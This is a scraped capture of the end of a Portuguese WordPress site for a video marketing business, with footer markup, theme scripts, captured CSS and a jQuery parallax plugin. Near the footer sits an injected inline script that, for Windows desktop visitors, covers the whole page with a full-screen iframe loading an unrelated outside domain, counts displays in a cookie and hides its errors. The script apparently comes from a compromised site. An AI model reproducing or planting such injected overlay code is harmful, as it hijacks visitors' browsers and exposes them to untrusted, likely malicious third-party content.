<p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Quero ser notificado de novos artigos por email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6522' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            
        

        
            
        
    </main><!-- #main -->


    
    <footer id="colophon" class="site-footer" role="contentinfo">

        <div class="inner-wrap">

            
                <div class="footer-widgets widgets widget-columns-3">
                    
                        <div class="column">
                            <div class="widget widget_contact_info" id="widget_contact_info-3"><h3 class="title">Contacto</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=pra%C3%A7a%2Bdeu-la-deu%2C%2B161%2B4950-452%2Bmon%C3%A7%C3%A3o" target="_blank" rel="noopener noreferrer">Praça Deu-la-deu, 161<br/>4950-452 Monção</a></div><div class="confit-phone"><span itemprop="telephone">(+351) 916331498   (+34) 695 39 77 90</span></div><div class="confit-email"><a href="mailto:take2@nelsonribeiro.pt">take2@nelsonribeiro.pt</a></div><div class="confit-hours" itemprop="openingHours">Atendimento por marcação</div></div><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-2"><h3 class="title">Siga-nos</h3>
        
        <ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.facebook.com/take2.pt" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">facebook</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://vimeo.com/nelsonribeiro" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">vimeo</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-vimeo" data-hover-rule="background-color" data-hover-color="#51b5e7" style="background-color : #51b5e7; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
                                <li class="zoom-social_icons-list__item">
                    <a class="zoom-social_icons-list__link"
                       href="https://www.instagram.com/nelsonribeirobraga/" target="_blank" >
                                                                        
                                                    <span class="screen-reader-text">instagram</span>
                        
                        <span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

                                            </a>
                </li>

            
        </ul>

        <div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                    <div class="site-footer-separator"></div>

                </div><!-- .footer-widgets -->


            

            <div class="site-info">
                <p class="copyright">© 2021 — Take2 - Web Videos.</p>

                <p class="designed-by">
                    Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>                </p>
            </div><!-- .site-info -->

        </div>

    </footer><!-- #colophon -->

</div><!-- .site -->

<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script>	<div style="display:none">
	<div class="grofile-hash-map-7e756f1518d3de71d146c442dd699f03">
	</div>
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/take2.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=202605'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flexslider.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/fitvids.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/imagesLoaded.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/flickity.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.magnific-popup.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/superfish.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/headroom.min.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/search_button.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/jquery.parallax.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/isotope.pkgd.min.js?ver=6.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zoomOptions = {"color-palettes":"default","custom_logo_retina_ready":"1","blogname":"Take2 - Web Videos","blogdescription":"Videos de Marketing e Publicidade","custom_logo":"6372","header-layout-type":"wpz_layout_narrow","navbar-hide-search":"","navbar_sticky_menu":"1","featured_posts_show":"1","featured_posts_posts":"1","slideshow_auto":"0","slideshow_speed":"3000","slideshow_title":"","slideshow_excerpt":"","slideshow_arrows":"","slideshow_scroll":"","slideshow_height_desktop":"80","slideshow_height_tablet":"100","slideshow_height_phone":"100","slideshow_overlay":"","slideshow_overlay-color":{"start_color":"#000","end_color":"#000","direction":"vertical","start_opacity":"0.3","end_opacity":"0.5","start_location":"0","end_location":"100"},"slideshow_effect":"slide","featured_video_mobile":"1","color-accent":"","color-background":"#f4f4f4","color-body-text":"#444444","color-logo":"#ffffff","color-logo-hover":"#ffffff","color-link":"#0bb4aa","color-link-hover":"#076c65","button-background":"","button-background-hover":"rgba(11, 180, 170, 0.05)","button-border":"#444","button-border-hover":"#0bb4aa","button-color":"#444","button-color-hover":"#0bb4aa","color-menu-background":"#111111","color-menu-background-scroll":"rgba(0,0,0,0.9)","color-menu-link":"#ffffff","color-menu-link-hover":"#ffffff","color-menu-link-current":"#ffffff","color-menu-dropdown":"#111111","color-menu-dropdown-arrow":"#0bb4aa","color-menu-hamburger":"#ffffff","color-sidebar-background":"#101010","color-sidebar-menu-link":"#fff","color-sidebar-menu-link-hover":"#fff","color-sidebar-text":"#78787f","color-sidebar-link":"#0bb4aa","color-sidebar-link-hover":"#fff","color-slider-title":"#ffffff","color-slider-description":"#ffffff","color-slider-arrows":"#ffffff","color-slider-button-text":"#ffffff","color-slider-button-text-hover":"#ffffff","color-slider-button-background":"","color-slider-button-background-hover":"#0bb4aa","color-slider-button-border":"#ffffff","color-slider-button-border-hover":"#0bb4aa","color-post-title":"#222222","color-post-title-hover":"#0bb4aa","color-post-meta":"#999999","color-post-meta-link":"#222222","color-post-meta-link-hover":"#0bb4aa","color-post-button-color":"#444444","color-post-button-color-hover":"#0bb4aa","color-post-button-background":"","color-post-button-background-hover":"rgba(11, 180, 170, 0.05)","color-post-button-border":"#444444","color-post-button-border-color":"#0bb4aa","color-single-title":"#222222","color-single-title-image":"#ffffff","color-single-meta":"#494949","color-single-meta-link":"#222222","color-single-meta-link-hover":"#0bb4aa","color-single-meta-image":"#ffffff","color-single-meta-link-image":"#ffffff","color-single-meta-link-hover-image":"#0bb4aa","color-single-content":"#444444","color-single-link":"#0bb4aa","color-portfolio-top-categories":"#1a1a1a","color-portfolio-posts-area":"#ffffff","color-widget-title-homepage":"#222222","color-widget-title-others":"#ffffff","footer-background-color":"#1a1a1a","footer-background-color-separator":"#232323","footer-text-color":"#a0a0a0","footer-link-color":"#0bb4aa","footer-link-color-hover":"#076c65","body-font-family":"Libre Franklin","body-font-family-sync-all":"0","body-font-size":{"desktop":16,"tablet":16,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"body-font-weight":"normal","body-letter-spacing":"0","body-font-subset":"latin","body-font-style":"normal","title-font-family":"Montserrat","title-font-size":{"desktop":26,"tablet":26,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"title-font-weight":"bold","title-letter-spacing":"1","title-font-subset":"latin","title-text-transform":"uppercase","title-font-style":"normal","mainmenu-font-family":"Montserrat","mainmenu-font-size":"16","mainmenu-font-weight":"500","mainmenu-letter-spacing":"0","mainmenu-font-subset":"latin","mainmenu-text-transform":"none","mainmenu-font-style":"normal","mobilemenu-font-family":"Montserrat","mobilemenu-font-size":"16","mobilemenu-font-weight":"600","mobilemenu-letter-spacing":"0","mobilemenu-font-subset":"latin","mobilemenu-text-transform":"uppercase","mobilemenu-font-style":"normal","slider-title-font-family":"Libre Franklin","slider-title-font-size":{"desktop":72,"tablet":38,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-title-font-weight":"200","slider-title-letter-spacing":"0","slider-title-font-subset":"latin","slider-title-text-transform":"none","slider-title-font-style":"normal","slider-text-font-family":"Libre Franklin","slider-text-font-size":{"desktop":20,"tablet":18,"mobile":16,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-text-font-weight":"normal","slider-text-letter-spacing":"0","slider-text-font-subset":"latin","slider-text-text-transform":"none","slider-text-font-style":"normal","slider-button-font-family":"Montserrat","slider-button-font-size":{"desktop":18,"tablet":16,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"slider-button-font-weight":"bold","slider-button-letter-spacing":"0","slider-button-font-subset":"latin","slider-button-text-transform":"uppercase","slider-button-font-style":"normal","home-widget-full-font-family":"Montserrat","home-widget-full-font-size":{"desktop":26,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"home-widget-full-font-weight":"bold","home-widget-full-letter-spacing":"0","home-widget-full-font-subset":"latin","home-widget-full-text-transform":"uppercase","home-widget-full-font-style":"normal","widget-title-font-family":"Montserrat","widget-title-font-size":{"desktop":20,"tablet":20,"mobile":20,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"widget-title-font-weight":"bold","widget-title-letter-spacing":"0","widget-title-font-subset":"latin","widget-title-text-transform":"uppercase","widget-title-font-style":"normal","blog-title-font-family":"Libre Franklin","blog-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"blog-title-font-weight":"bold","blog-title-letter-spacing":"0","blog-title-font-subset":"latin","blog-title-text-transform":"none","blog-title-font-style":"normal","post-title-font-family":"Libre Franklin","post-title-font-size":{"desktop":42,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-font-weight":"bold","post-title-letter-spacing":"0","post-title-font-subset":"latin","post-title-text-transform":"none","post-title-font-style":"normal","post-title-image-font-family":"Libre Franklin","post-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"post-title-image-font-weight":"bold","post-title-image-letter-spacing":"0","post-title-image-font-subset":"latin","post-title-image-text-transform":"none","post-title-image-font-style":"normal","page-title-font-family":"Montserrat","page-title-font-size":{"desktop":26,"tablet":26,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-font-weight":"bold","page-title-letter-spacing":"0","page-title-font-subset":"latin","page-title-text-transform":"none","page-title-font-style":"uppercase","page-title-image-font-family":"Libre Franklin","page-title-image-font-size":{"desktop":45,"tablet":32,"mobile":24,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"page-title-image-font-weight":"bold","page-title-image-letter-spacing":"0","page-title-image-font-subset":"latin","page-title-image-text-transform":"none","page-title-image-font-style":"normal","portfolio-title-font-family":"Libre Franklin","portfolio-title-font-size":{"desktop":26,"tablet":18,"mobile":18,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-font-weight":"bold","portfolio-title-letter-spacing":"0","portfolio-title-font-subset":"latin","portfolio-title-text-transform":"none","portfolio-title-font-style":"normal","portfolio-title-lightbox-font-family":"Montserrat","portfolio-title-lightbox-font-size":{"desktop":18,"tablet":14,"mobile":14,"desktop-unit":"px","tablet-unit":"px","mobile-unit":"px"},"portfolio-title-lightbox-font-weight":"500","portfolio-title-lightbox-letter-spacing":"0","portfolio-title-lightbox-font-subset":"latin","portfolio-title-lightbox-text-transform":"none","portfolio-title-lightbox-font-style":"normal","footer-widget-areas":"3","blogcopyright":"\u00a9 2021 \u2014 Take2 - Web Videos."};
/* ]]> */
</script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/functions.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1587656974'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/core.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/transition.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-content/themes/inspiro/js/formstone/background.js?ver=6.7.3'></script>
<script type='text/javascript' src='https://take2.pt/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.3',blog:'158071241',post:'6522',tz:'0',srv:'take2.pt'} ]);
	_stq.push([ 'clickTrackerInit', '158071241', '6522' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://take2.pt/wp-admin/admin-ajax.php?action=inspiro_customizer_css&ver=6.7.3
body_size: 127
content:
@media screen and (min-width: 769px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 80vh !important;
	}
}

@media screen and (max-width: 768px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

@media screen and (max-width: 480px) {
	#slider .flex-viewport, #slider .slides, #slider .slides > li {
		height: 100vh !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://take2.pt/wp-content/themes/inspiro/js/jquery.parallax.js?ver=6.7.3
body_size: 946
content:
/*
Plugin: jQuery Parallax
Version 1.1.5
Author: ADG Idea Alessandro del Gobbo (based on code of Ian Lunn)
Twitter: @alexoverflow
Author URL: http://www.adg-idea.com/
Project on GitHub: https://github.com/aledelgo/jQuery-Parallax

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

// USAGE:
// .parallax(xPosition, speedFactor, outerHeight) options:
//xPosition - Horizontal position of the element
//yPosition - Vertical initial position of the element (IN PIXELS!!!)
//inertia - speed to move relative to vertical scroll. Example: 0.1 is one tenth the speed of scrolling, 2 is twice the speed of scrolling
//outerHeight (true/false) - Whether or not jQuery should use it's outerHeight option to determine when a section is in the viewport
/*$('#intro').parallax("50%", null, 0.1);
 $('#second').parallax("50%", 30, 0.1);*/

(function( $ ){
	var $window = $(window),
		windowHeight;

	$window.resize(function () {
		windowHeight = $(this).height();
	}).triggerHandler('resize');

	$.fn.parallax = function(xpos, ypos, speedFactor, outerHeight) {
		var $this = $(this),
			getHeight,
			firstTop;

		// setup defaults if arguments aren't specified
		xpos = xpos || "50%";
		ypos = ypos || 0;
		speedFactor = speedFactor || 0.5;

		if (typeof outerHeight === 'undefined')  {
			outerHeight = true;
		}

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}

		//get the starting position of each element to have parallax applied to it
		$window.bind('scroll resize', function (){
			var pos = $window.scrollTop();

			$this.each(function(){
				var $element = $(this),
					top = $element.offset().top,
					height = getHeight($element);

				firstTop = $this.offset().top;

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round(ypos + (firstTop - pos) * speedFactor) + "px");
			});
		}).triggerHandler('scroll');
	};
})(jQuery);
